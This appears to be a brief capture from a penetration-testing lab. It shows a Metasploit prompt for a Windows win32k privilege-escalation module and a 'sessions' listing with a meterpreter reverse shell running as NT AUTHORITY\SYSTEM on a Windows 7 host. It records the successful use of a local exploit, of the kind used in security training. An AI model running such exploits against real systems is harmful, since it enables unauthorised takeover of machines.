 msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ EH21-W7-1630117  192.168.1.102:443 -> 192.168.1.108:4
9167 (192.168.1.108)